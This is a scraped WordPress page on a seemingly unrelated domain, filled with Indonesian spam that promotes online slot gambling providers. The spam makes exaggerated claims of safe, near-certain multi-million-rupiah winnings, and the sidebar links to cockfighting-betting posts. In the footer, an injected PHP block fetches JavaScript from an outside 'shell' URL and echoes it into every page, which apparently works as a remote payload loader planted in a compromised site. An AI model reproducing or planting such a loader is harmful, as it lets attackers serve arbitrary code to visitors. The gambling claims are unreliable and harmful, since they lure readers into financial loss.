<p>Beberapa permainan punya pragmatic play gampang dimengerti juga hasilkan keuntungan banyak. Jika masuk ke bandar pragmatic, permainkan e-game big bass splash, sugar rush, starlight princess, gates of Olympus, dan big juan. Keuntungan yang dibuat berbentuk max win, jekpot, dan sejumlah bonus janjikan. Tidak ada kebohongan pada struktur permainan lantaran sekarang iGaming ditunjang  RNG.</p>
<p>Juga, RNG di iGaming sudah dicheck oleh instansi kondang ialah BMM tes labs. Tidak itu saja, permainan dianggap aman oleh Malta Gaming Authority, UK gambling commission, dan ada banyak yang lain. Ketahui beraneka permainan janjikan supaya bisa terima keuntungan paling tinggi. Sampai sekarang lebih pada 11 penghargaan internasional sudah diterima oleh basis ini.</p>
<p>Provider tawarkan RTP yang tinggi di antara 96-97% menjadi pemain tak kan sangat rugi seusai bermain games di web ini. Tidak hanya itu, kerap ada pasti jekpot dimulai dengan mini, minor, major, serta grand. Seluruhnya keuntungan yang dijajakan permainan ini dapat menolong pemain untung juta-an rupiah.</p>
<h2>Habanero</h2>
<p>Ada beberapa ratus judul slots online terhebat di bandar habanero, player bisa menghimpun uang mulai dengan 200x sampai 4.400.000x dari modal. Habanero sudah membentuk sejumlah opsi permainan dimulai dari klaster pay, aktif line, penny, serta varian classic. Anda dapat mulai taruhan dengan sekurang-kurangnya bet Rp 1000 per baris. Cost taruhan yang murah serta hasilnya semarak jadi kelebihan spesifik.</p>
<p>Provider habanero sangatlah ekslusif lantaran rasio RTP pada e-game menggapai 98%. Sampai kini, permainan ciptaannya sudah miliki lisensi sah dari instansi BMM tes labs, iTech labs, Malta gaming, dsb. Semua instansi itu yakin taruhan ditanggung aman di mana saja serta kapan saja maka dari itu bisa menolong peserta untung juta-an.</p>
<p>Ada beberapa permainan habanero yang beri keuntungan untuk yang baru saja memulai salah satunya hot hot fruit, koi gates, mighty medusa, lantern luck, dan sebagainya. Tiap-tiap permainan final line di habanero berkesempatan dimenangi sampai 90%. Anda dapat menyingkirkan e-game dengan sangat kencang, ringan, serta hasilnya janjikan.</p>
<p>Buat menyingkirkan permainan punya habanero, semestinya pemain menempatkan taruhan minimum Rp 10000. Bermodal itu, pemain dapat kalahkan prosedur permainan secara detail. Membeli 500 perputaran automatis biar e-game bisa dimenangi hingga max win. Nilai keuntungan max win bervariasi, pemain bakal mendapati keuntungan mulai dengan 2000x, 1000x, 25000x lipat, juga makin banyak.</p>
<p>Perihal menarik yang lain, e-game telah ditambahkan bonus free spin sampai 1000x yang dapat sebagai modal taruhan. Keuntungan janjikan itu bisa menaikkan kekuatan kemenangan. Bonus free spin digapai sehabis keluarkan 9 scatter di dalam 1 perputaran dibarengi  hadiah janjikan yang lain.</p>
<h2>Playtech</h2>
<p>Siapakah yang tidak pernah permainkan games dari playtech? Basis itu tawarkan beraneka permainan janjikan dimulai dengan varian classic sampai pembuat jekpot. Seluruhnya keuntungan yang dijajakan games ini dapat diambil 2x dalam satu hari. Sampai kini, provider playtech cukup kerap mendatangkan permainan vs multi pay line yang prospektif. Gak cuman hanya itu, games ciptaan basis ini diperlengkapi jekpot 50000x.</p>
<p>Anda bakal kerap mendapati permainan terkait age of god yang tawarkan mini, minor, major, sampai grand jekpot. Beraneka hadiah itu diperoleh selesai keluarkan lambang yang serupa di dalam 1 perputaran. Mengumpulkan seluruh elemen tambahan melalui cara kerap latihan tiap harinya.</p>
<p>Playtech kerap mendatangkan demonstrasi gratis hingga diakui jadi bandar slots online terhebat untuk yang baru saja memulai. Lebih dari 100 judul permainan sekarang bisa dimainkan lewat feature mobile ataupun pc. Anda bisa permainkan e-game dengan tehnik manual ataupun perputaran automatic. Membeli perputaran automatic sebanyaknya supaya bisa mendapat elemen berharga gabungan.</p>
<p>Permainkan slots age of god, joker rush, pyramid link, dan permainan yang lain buat menduplikasikan uang sehari-hari. Banyak peluang jadi miliarder selesai main pada web itu. Pemain hanya butuh banyak latihan sehari-hari supaya dapat menjadi pemenang penerimaan paling besar. Lekas daftar buat nikmati pengalaman bermain dalam website Indonesia.</p>
<h2>PG Soft</h2>
<p>Satu diantaranya basis unggulan pemula di Indonesia yakni PG soft. Saat ini semua games punya perusahaan itu dapat dimainkan pada bandar slots online PG soft yang menggiurkan. Anda dapat mempertanggungkan uang dimulai dari Rp 1.000 sampai Rp 1.000.000. Pembayaran terus lancar sehari-hari ditambah lagi ditopang mekanisme anti hack. Perbandingan RTP dalam permainan menggapai 97% hal demikian turunkan dampak rugi.</p>
<p>Sejumlah permainan punya PG soft benar-benar tenar di Indonesia misalnya queen of banquet, phoenix rises, candy burst, dan sebagainya. Tiap permainan punya provider ini memakai metode pembayaran megaways terbagi dalam 32400 baris pembayaran. Player dapat nikmati hadiah 1000x &#8211; 100.000x lipat dari modal. Main di basis itu pastinya amat simpel lantaran memanfaatkan struktur modern.</p>
<p>Semua permainan bandar PG soft telah dicheck oleh instansi termasyhur seperti BMM tes labs dan Malta. Saat ini semuanya macamnya sudah siap pada website Indonesia dan dapat dimainkan memakai piranti mobile serta computer.</p>
<h2>Microgaming</h2>
<p>Untuk player yang mau menang taruhan, coba permainan dari bandar microgaming lantaran keuntungannya begitu tinggi. Games ciptaan basis itu beraneka satu diantaranya immortal romance, mega moolah, gold mine stack, dan electric avenue. Provider tawarkan keuntungan berharga besar mulai dengan 12000x lipat. Anda bisa terhubung semua permainan microgaming dari website judi terhebat bermodalkan mulai dengan Rp 10000.</p>
<p>Semuanya permainan microgaming telah dicheck oleh eCOGRA hingga taruhan ditanggung 100% aman. Anda mesti cari bandar slots online microgaming untuk mendapati keuntungan paling tinggi dari permainan. Games simple ini dapat menolong pemain dapat uang banyak dalam sekejap.</p>
<p>Games microgaming terkenal sekarang lumayan banyak satu diantaranya merupakan mega moolah, immortal romance, sampai fortune cookie, Anda akan mendapat keuntungan paling tinggi dari seluruh varian itu. Peserta bisa menyatukan uang dimulai dari 1000x lipat seusai permainkan games di basis ini.</p>
<h2>NETENT</h2>
<p>NetEnt ialah provider yang menyiapkan pelbagai type permainan slots online. E-game yang ini menjajakan keuntungan sebesar 100000x lipat dari modal. Ada beberapa permainan yang dapat diputuskan pemula biar pendapatan bertambah tinggi. Games simpel di basis ini punyai banyak keuntungan satu diantaranya bonus dan jekpot.</p>
<p>Visi pokok buat menundukkan games di NetEnt sangatlah simpel, player bisa putar permainan ini memakai tehnik auto spin dimulai dari 10, 20, sampai 100 perputaran. Tehnik yang pas dapat menolong pemain memperoleh keuntungan bisa lebih banyak. Satu diantara ikon di dalam permainan ini miliki keuntungan di antara 400x bahkan juga lebih banyak.</p>
<p>Kalau ingin dapatkan uang dari permainan, coba permainkan slots jimi hendrix dalam website netENT. Selanjutnya, coba kembali jenis starburst, wild turkey, dead or alive, gorilla kingdom, sampai ragam yang lain. Tiap-tiap permainan punya keuntungan yang begitu tinggi jadi amat ringan dimenangi khususnya oleh pemula.</p>
<p>Permainan di NetEnt mempunyai RTP sebesar 98% maka diketahui paling prospektif. Perbandingan RTP yang cukup tinggi menjajakan pengalaman bermain tanpa hambatan tiap hari. Anda dapat menyatukan keuntungan paling tinggi tiap saat mainkan judi versus uang asli.</p>
<h2>Play N Go</h2>
<p>Buat pemula yang cari bandar terkomplet, coba akses play n go karena pelayanan ini siapkan beragam alternatif permainan. Anda dapat mengorbankan uang pada permainan agent destiny sampai jenis yang lain. Provider play n go menambah beberapa ragam permainan terbagi dalam clash of Camelot, fortune rewind, agent of heart, dsb.</p>
<p>Antiknya, prosentase RTP yang dijajakan bandar play n go menggapai 97%. Itu berarti, dampak rugi sangatlah rendah maka dari itu kurang diantisipasi oleh pemain. Anda dapat menghasilkan banyak uang seusai main games di basis itu. Beberapa keuntungan yang dapat diperoleh pemain dimulai dari bonus perputaran serta hadiah janjikan yang lain.</p>
<p>Permainkan permainan di basis play n go lumayan mudah ditambah lagi ditopang  banyak prosedur pembayaran di iGaming. Ada sejumlah macam permainan terbagi dalam jenis 3, 5, 6, bahkan juga 7 gulungan. Seusai sukses mainkan 1-2 games keuntungan Anda bertambah hingga 5000x.</p>
<p>Buat memperoleh keuntungan sejumlah 6000x lipat pemain mesti coba satu diantara e-game yang judulnya fat frankies. Permainan simple ini cuman punya 5 reels diikuti 243 baris pembayaran. Hasilnya, bettor dapat memperoleh untung bisa lebih banyak lantaran support prosentase RTP yang menggapai 96%.</p>
<h2>Boom Game</h2>
<p>Bandar slots online amat komplet yang lain merupakan meledak games. Basis ini menyiapkan pelbagai model permainan terdiri dalam jenis classic, multi pay line, sampai jenis yang lain. Anda dapat menghimpun uang banyak selesai main di basis meledak permainan. Basis hebat ini miliki RTP sampai 97%, bonus perputaran, beberapa ratus judul slots, banyak pola pembayaran slots, dan masihlah banyak yang lain.</p>
<p>Basis boom permainan  yang dikenali lantaran udah sediakan permainan sangat hebat seperti lucky scarab, horror house, dan sebagainya. Anda dapat coba permainan Aztec palace buat memperoleh keuntungan sejumlah 1000x. Banyak peluang menang juta-an rupiah sesudah main pada website terunggul. Pemain tak kan rugi sehabis mainkan judi versus uang asli bila lewat broker judi terpilih.</p>
<p>Selainnya mempertanggungkan uang di slots viral game, pemain bisa menerima untung lebih banyak dari macam yang lain. Semua permainan bisa didalami dengan gratis memakai demonstrasi. Anda dapat memakai replikasi buat latihan sehari-hari maka dari itu penerimaan tambah meningkat. Replikasi gratis itu dapat menolong pemain biar tidak kekurangan modal taruhan.</p>
<p>Dalami skema perputaran, modal yang perlu dipakai, dan macam ikon yang nanti bakal keluar di dalam permainan itu. Kecuali mendapat 1000x, pemain bakal untung sebesar 10000x lipat dari modal sesudah mainkan slots.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-17 aligncenter" src="https://littlewitchpiedelivery.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://littlewitchpiedelivery.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg 300w, https://littlewitchpiedelivery.com/wp-content/uploads/2023/03/H53AYlf-768x439.jpg 768w, https://littlewitchpiedelivery.com/wp-content/uploads/2023/03/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Playstar</h2>
<p>Salah satunya tempat bermain games yang aman buat nikmati <a href="https://littlewitchpiedelivery.com/">slots online</a> uang asli ialah playstar. Basis itu sediakan pelbagai macam permainan terbaik di web Indonesia. Anda dapat nikmati service tiada batasan tiap hari maka dari itu penerimaan taruhan lebih tinggi.</p>
<p>Metode keamanan yang disiapkan basis ini sangatlah baik dan diyakini bisa membuat perlindungan taruhan dengan sangatlah aman. Anda tak kan mendapatkan perbuatan penyimpangan yang berlangsung di basis itu. Berapa saja modal taruhan pasti dilunasi on-time bahkan juga permainan dari perusahaan itu udah ditanggung aman.</p>
<h2>iSoftbet</h2>
<p>Coba daftar ke situs isoftbet buat nikmati keuntungan yang banyak dari bandar itu. Service sah ini dikenali udah siapkan beragam type permainan dibarengi keuntungan besar. Anda dapat menghimpun keuntungan sebesar 50000x lipat seusai mainkan isoftbet versus uang asli. Satu diantaranya iGaming punya 6 gulungan dibarengi 117649 baris pembayaran. Anda dapat untung sesudah sukses keluarkan 3-5 ikon yang serupa di dalam 1 perputaran.</p>
<p>iSoftbet tersohor sehabis menyiapkan iGaming amat modern serta gacor seperti royal with cheese megaways. Permainkan iGaming di basis ini sangatlah beri keuntungan manalagi miliki ikon janjikan.</p>
<p>Anda dapat mengorbankan uang dimulai dari Rp 1000 per baris lalu putar slots dengan tehnik perputaran automatis. Perputaran automatis bisa menyebabkan kemenangan paling tinggi antara lainnya dapat memperoleh uang juta-an rupiah. Tidak boleh takut rugi tiap saat bermain slots uang asli satu diantaranya karena punya RTP 97%.</p>
<p>Permainkan slots menggiurkan seperti majestic megaways extreme 4, Aztec gold mines, riches of rumple still skin megaways, dan sebagainya. Cicipi keuntungan paling tinggi dari satu diantaranya slots ditambah lagi disokong skema mutakhir. Anda dapat kumpulkan uang banyak dari permainan dengan amat cepat dan mudah sehari-hari.</p>
<p>Rasakan pengalaman bermain judi slots online vs uang asli melalui cara tergabung ke web-site judi terbaik. Anda dapat memperoleh uang juta-an rupiah meski mulai taruhan bermodalkan terbatas. Beberapa pilihan e-game uang asli yang lain yang bisa jadi alternatif penting oleh pemain. Anda dapat mengorbankan uang dimulai dengan 100 beberapa ribu hingga menang juta-an sehari-hari.</p>
<p>Disamping 10 basis itu permainkan  iGaming dari skywind, relax gaming, yggdrassil, nolimit city, big time gaming, dan seterusnya. Tiap-tiap ragam miliki keuntungan banyak satu diantaranya bisa dijangkau vs mobile baik di android ataupun IOS. Anda dapat mempertanggungkan uang sampai player untung besar. Daftar ke bandar slots online paling dipercaya buat nikmati permainan menggiurkan.</p>
<p>Temukan bonus new anggota sejumlah 100% untuk pemain yang ingin mainkan judi slots di bandar slots online terunggul. Bonus janjikan ini dapat dipakai untuk nikmati taruhan vs classic ataupun ragam yang lain. Peserta dapat hasilkan keuntungan makin tinggi selesai permainkan permainan uang asli.</p>
                  </div>
                </div>
                        <!-- layout_wrapper_output:categories_container-start -->
		<div data-colibri-id="1844-m10" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-79 style-local-1844-m10 position-relative">
  <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
    <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-80-outer style-local-1844-m11-outer">
      <div data-colibri-id="1844-m11" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-80 style-local-1844-m11 position-relative">
        <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-start align-self-md-start align-self-start">
          <div data-colibri-id="1844-m12" class="h-text h-text-component style-81 style-local-1844-m12 position-relative h-element">
            <div>
              <p>
                Categories:              </p>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="h-column h-column-container d-flex h-col-lg h-col-md h-col style-82-outer style-local-1844-m13-outer">
      <div data-colibri-id="1844-m13" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-82 style-local-1844-m13 position-relative">
        <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
          <div data-colibri-id="1844-m14" class="h-blog-categories style-437 style-local-1844-m14 position-relative h-element">
            <div class="h-global-transition-all">
              <a class="d-inline-block" href="https://littlewitchpiedelivery.com/category/olxtoto/">OLXTOTO</a>            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
        <!-- layout_wrapper_output:categories_container-end -->
		        <!-- layout_wrapper_output:tags_container-start -->
		        <!-- layout_wrapper_output:tags_container-end -->
		              </div>
            </div>
          </div>
        </div>
      </div>
              <!-- layout_wrapper_output:navigation_container-start -->
		<div data-colibri-id="1844-m20" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-89 style-local-1844-m20 position-relative">
  <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
    <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-90-outer style-local-1844-m21-outer">
      <div data-colibri-id="1844-m21" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-2 v-inner-md-2 v-inner-2 style-90 style-local-1844-m21 position-relative">
        <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
          <div data-colibri-id="1844-m22" class="post-nav-button hide-title style-91 style-local-1844-m22 position-relative h-element">
            <div class="h-global-transition-all">
              
	<nav class="navigation post-navigation" aria-label="Post navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://littlewitchpiedelivery.com/bandar-slots-online-bisa-dipercaya-buat-memberi-dukungan-pemula-buntok/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="post-title" title="Bandar Slots Online Bisa dipercaya buat Memberi dukungan Pemula 
Buntok">Bandar Slots Online Bisa dipercaya buat Memberi dukungan Pemula 
Buntok</span></a></div></div>
	</nav>            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-92-outer style-local-1844-m23-outer">
      <div data-colibri-id="1844-m23" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-2 v-inner-md-2 v-inner-2 style-92 style-local-1844-m23 position-relative">
        <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
          <div data-colibri-id="1844-m24" class="post-nav-button hide-title style-93 style-local-1844-m24 position-relative h-element">
            <div class="h-global-transition-all">
              
	<nav class="navigation post-navigation" aria-label="Post navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-next"><a href="https://littlewitchpiedelivery.com/bandar-slots-online-dapat-dipercaya-buat-memberikan-dukungan-pemula-pelaihari/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="post-title" title="Bandar Slots Online Dapat dipercaya buat Memberikan dukungan Pemula 
Pelaihari">Bandar Slots Online Dapat dipercaya buat Memberikan dukungan Pemula 
Pelaihari</span></a></div></div>
	</nav>            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
        <!-- layout_wrapper_output:navigation_container-end -->
		    </div>
  </div>
</div>
        </div>
      </div>
    </div>
  </div>
  <div data-colibri-component="section" data-colibri-id="1844-m29" id="comments" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-94 style-local-1844-m29 position-relative">
    <div class="h-section-grid-container h-section-boxed-container">
      <div data-colibri-id="1844-m30" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-99 style-local-1844-m30 position-relative">
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-100-outer style-local-1844-m31-outer">
            <div data-colibri-id="1844-m31" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-3 v-inner-md-3 v-inner-3 style-100 style-local-1844-m31 position-relative">
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <div data-colibri-id="1844-m32" class="style-101 style-local-1844-m32 position-relative">
                  <div class="h-global-transition-all blog-post-comments">
                                      </div>
                </div>
                <div data-colibri-id="1844-m33" class="position-relative">
                  <div class="h-global-transition-all">
                                      </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
</div>
<!-- Column:end --><!-- Column:start -->
<div data-colibri-main-sidebar-col='1' class='h-col h-col-12 h-col-lg-3 h-col-md-4 colibri-sidebar blog-sidebar-right'><div disabled-ui="true" data-colibri-id="1856-s1" class="style-160 style-local-1856-s1 position-relative">
  <div data-colibri-component="section" data-colibri-id="1856-s2" id="blog-sidebar" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-161 style-local-1856-s2 position-relative">
    <div class="h-section-grid-container h-section-boxed-container">
      <div data-colibri-id="1856-s3" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-2 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-2 style-166 style-local-1856-s3 position-relative">
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-2 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-2">
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-167-outer style-local-1856-s4-outer">
            <div data-colibri-id="1856-s4" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-167 style-local-1856-s4 position-relative">
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <div data-colibri-component="widget-area" data-colibri-id="1856-s5" class="h-widget-area style-168 style-local-1856-s5 position-relative h-element">
                  <div class="widget-shortcode h-global-transition-all">
                    <div id="block-2" class="widget widget_block widget_search"><div class="colibri-widget-content-container"><form role="search" method="get" action="https://littlewitchpiedelivery.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></div><div id="block-3" class="widget widget_block"><div class="colibri-widget-content-container"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://littlewitchpiedelivery.com/rekomendasi-paduan-menang-judi-sabung-ayam-terbaik-2026/">Rekomendasi Paduan Menang Judi Sabung Ayam Terbaik 2026 untuk Sukses Maksimal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://littlewitchpiedelivery.com/trik-paduan-menang-judi-di-situs-sabung-ayam-terbaik-dan-aman/">Trik Paduan Menang Judi di Situs Sabung Ayam Terbaik dan Aman untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://littlewitchpiedelivery.com/panduan-lengkap-paduan-menang-judi-situs-sabung-ayam-terbaik/">Panduan Lengkap Paduan Menang Judi Situs Sabung Ayam Terbaik untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://littlewitchpiedelivery.com/paduan-menang-judi-sabung-ayam-terbaik-untuk-player-profesional/">Paduan Menang Judi Sabung Ayam Terbaik untuk Player Profesional di Tahun 2026</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://littlewitchpiedelivery.com/paduan-menang-judi-situs-sabung-ayam-terbaik-dengan-modal-kecil/">Paduan Menang Judi Situs Sabung Ayam Terbaik Dengan Modal Kecil untuk Pemula</a></li>
</ul></div></div></div></div><div id="block-4" class="widget widget_block"><div class="colibri-widget-content-container"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="colibri-widget-content-container"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div></div>                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
</div>
<!-- Column:end --></div></div>
<!-- Row:end --></div></div>
<!-- Section:end --></div>
<!-- Content:end -->        <div class="footer footer-inner-page">
            <div data-enabled="false" data-colibri-component="footer-parallax" data-colibri-id="1841-f1" class="page-footer style-61 style-local-1841-f1 position-relative">
  <div data-colibri-component="section" data-colibri-id="1841-f2" id="copyright" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-62 style-local-1841-f2 position-relative">
    <div class="h-section-grid-container h-section-boxed-container">
      <div data-colibri-id="1841-f3" class="h-row-container gutters-row-lg-1 gutters-row-md-1 gutters-row-2 gutters-row-v-lg-1 gutters-row-v-md-1 gutters-row-v-2 style-63 style-local-1841-f3 position-relative">
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-1 gutters-col-md-1 gutters-col-2 gutters-col-v-lg-1 gutters-col-v-md-1 gutters-col-v-2">
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-64-outer style-local-1841-f4-outer">
            <div data-colibri-id="1841-f4" class="d-flex h-flex-basis h-column__inner h-px-lg-1 h-px-md-1 h-px-0 v-inner-lg-1 v-inner-md-1 v-inner-0 style-64 style-local-1841-f4 position-relative">
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <div data-colibri-id="1841-f5" class="style-65 style-local-1841-f5 position-relative h-element">
                          <div class="h-global-transition-all">
            &copy; 2026 Littlewitchpiedelivery.
			Built using WordPress and Hugo WP Theme .
        </div>
		                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
        </div>
        </div><!-- #page -->
        <script data-name="colibri-frontend-data">window.hugoFrontendData = {"1838-h30":{"data":{"overlap":true}},"1835-h9":{"data":{"type":"horizontal"}}};</script>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hugo-wp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://littlewitchpiedelivery.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://littlewitchpiedelivery.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://littlewitchpiedelivery.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://littlewitchpiedelivery.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://littlewitchpiedelivery.com/wp-content/themes/hugo-wp//resources/theme/theme.js?ver=1.0.14" id="hugo-wp-theme-js"></script>
<script type="text/javascript" id="hugo-wp-theme-js-after">
/* <![CDATA[ */
                
                    jQuery(window).load(function () {
                        var el = jQuery(".page-footer");
                        var component = el.data()['fn.colibri.footerParallax'];
                        if (component) {
                            el.attr('data-enabled', 'false');
                            component.stop();
                        }
                    });
                
                
//# sourceURL=hugo-wp-theme-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://littlewitchpiedelivery.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
